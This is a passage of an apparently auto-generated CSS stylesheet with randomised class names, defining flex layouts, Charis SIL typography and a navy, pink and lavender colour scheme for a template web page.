  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.caption-MDyKFBGMmMrtXJd {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.sm-fUgImUjaLof {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.column-dRywcOGOTUCZiH {
  display: none;
}


.box-oaTbSxujDqh {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.page-WLDdCkb {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.headline-onmRlL {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #b9cdff;
}

.image-LWEDgDUAeYk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.subtitle-ScStJCUWuimb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.avatar-xAFNfmljAraRF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(27vw/var(--resizer)*100);
}

.control-GWsFfbqcJXg {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.thumb-MFIrtIOzKXAIw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(25vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(27vw/var(--resizer)*100);
}

.holder-bGoEDAwiXhHIUa {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.section-wiLsPFjWxge {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.box-SNQcTytrMLAB {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.tip-QQSvaWkRwgclQi {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.image-aTZiazIzBr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.medium-IOWxHbY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.column-sdQGNlMtLxjrRW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(457vw/var(--resizer)*100);
  height: calc(457vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(23, 22, 79, .4);
}

.md-uNGyJPxHo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(30vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
}

.wide-exzUyHDYPQBh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.grid-tqiQcRSXuGeIrF {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.sm-FlbsDg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-wrQynUdYPGPmfi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tip-JQknYKDovEeLTbea {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.desc-diKCWmZwle {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-lEYwlodTuFAmXB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.button-RoqBiXOnmF {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.wrapper-WxXqlisGoE {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.headline-XOPViRhmGg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-VDsSPVXnaRiCzb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.preview-kMaLCud {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.tagline-GPwcuqWhKWjFbqw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(23vw/var(--resizer)*100);
  flex-direction: column;
}

.large-ugwoZv {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(9vw/var(--resizer)*100);
}

.big-cwDKpsrxQE {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
}

.sidebar-ErQGNHsuQG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.text-kKlQAqT {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.breadcrumbs-FqZxrrQbQo {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.large-GVZauqlkFIsFo {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.tiny-BkQIQFMjsePb {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.box-PTgWRtKLsisaWC {
  display: none;
}


.preview-mhzOWwssCrp {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.aside-ZLxNhMttLWYLedl {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.widget-kRVpOY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(31vw/var(--resizer)*100);
}

.btn-RXcHfQix {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.all-tpxHWF {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.sidebar-QmzxnCxvElqL {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.container-bkiQIdHbG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.huge-ITiOdQfgeXExbsDC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.caption-JfbvidW {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.col-ZxPGYG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.picture-GHNoHcXHZqgxcAf {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.wide-UVpNOcbATctThuJD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.preview-FQQoBkitngNoXJe {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.picture-WRhNvSOTUU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.pic-IDpuhilNgWZX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tip-sCmqTzBSshmSQb {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.title-NADpBtcEYT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-CBBnvxNb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-sumgzDqOg {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.control-mEYjpVGVwc {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.thumbnail-jwLGRyGz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-aEfEZQiokAcEU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.userpic-NcpjCuPQAXXbrP {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.btn-jRUPKvNQFPPVu {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.active-SsqHzATYu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(43vw/var(--resizer)*100);
  flex-direction: column;
}

.holder-bwqfbXmCnrR {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(42vw/var(--resizer)*100);
}

.avatar-CYhsjLcbY {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
}

.avatar-UcbajchYxuOSlusg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.inner-ZnXXqMItEosXZDUh {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.page-qQmSVnSPvWVAnFD {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.row-FliKVMRsIrIVZTR {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.control-ztixyGpwoeHclQjT {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.huge-DqGAORqcbObCSo {
  display: none;
}


.button-PCiUhlmaSg {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.sidebar-URTruwj {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.text-emVmQKFiyTam {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.small-oSESIfVtYP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.lg-UtdVOwXlhLUnaSIe {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.narrow-rvhIiWDMO {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.button-jWYxSTmfMHq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumbnail-dOXMtCyl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
}

.all-ALyOtmqXoHdbmP {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.md-YSNUWuuVWj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(15vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.button-gPGEwkviNOAi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.container-koRGuodUyOSuZobA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(374vw/var(--resizer)*100);
  height: calc(374vw/var(--resizer)*100);
  border-radius: calc(48vw/var(--resizer)*100);
  box-shadow: calc(3vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(14vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(23, 22, 79, .4);
}

.button-wvPPqXPLh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.tip-QIzkcdKIoSLj {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.picture-UFcmKwRcxYyOQgs {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.wrapper-LwdmqvCnrWq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-GxPreXGdG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.preview-kmpAchjINCV {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.headline-XebySyneGzo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-yHJvDpXJsoTBBgRI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-CCsisroBfRpFdub {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.container-HEBxojAiRs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: calc(43vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #b9cdff;
}

.thumb-tNOdZHCrWNaHQTQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-WHlvpgEFI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.section-yPuLKbVtVVEA {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.more-zZAEaoPUI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(38vw/var(--resizer)*100);
  flex-direction: column;
}

.medium-zdQxCErOM {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #17164f;
  background-color: #b9cdff;
  font-size: calc(16vw/var(--resizer)*100);
  text-align: undefined;
  border-radius: calc(21vw/var(--resizer)*100);
}

.md-bcXVRmPjGUrwkz {
  display: flex;
  position: relative;
  margin: auto;
  border: none;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  width: calc(250vw/var(--resizer)*100);
  height: calc(50vw/var(--resizer)*100);
  padding: calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  color: #ffeaff;
  background-color: #cd1973;
  font-size: calc(16vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
}

.subtitle-QKKMxooUMlPli {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #b9cdff;
  flex-direction: column;
}

.all-GERWMPLaeZgfs {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.userpic-vBgJhBsoqZy {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.current-oXlVLyRASxCUUsn {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.text-yQNfWcZVBPyBg {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-decoration: none;
  text-align: undefined;
}

.thumb-ERffUnKLUROVMd {
  display: none;
}


.breadcrumbs-XVPwFsKVMku {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.button-ljkNLrHTeoBfXR {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.icon-dMPejlEFQyNNsZH {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ffeaff;
}

.desc-CGEzYbeobSJAvPd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.holder-MwnXivQWr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.aside-fdEuqyc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(481vw/var(--resizer)*100);
  height: calc(481vw/var(--resizer)*100);
  border-radius: calc(40vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(-4vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) rgba(23, 22, 79, .5);
}

.tiny-oajBmBeHUIXX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.more-zEfERGBg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.page-KfOweAsXe {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.widget-xaBxViwnCMpmy {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-PRFGgdMJNpQyvaqN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(31vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.inner-ulFUpRQZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.sidebar-rGbaRYUnyx {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.big-meIVxzzTEUXxitE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(47vw/var(--resizer)*100);
}

.xs-mXZnrLl {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.sm-QqEzOfca {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 76%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(45vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  border: calc(3vw/var(--resizer)*100) ridge #17164f;
  flex-wrap: wrap;
}

.subject-mXurUPvS {
  font-family: 'Charis SIL', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.wrap-BNkPPtnTxpzvRk {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.small-bCzfCqiUcmCyM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-wmRptONGA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-VgFsRMm {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.row-rVbXvPMnJXlDXKy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-lonjUTO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.headline-CjHGmDirJ {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.sidebar-UDsPKfOrWUDehizO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumb-fYZBFCGwjTI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.tooltip-HPpWMiKjCSqiBHv {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

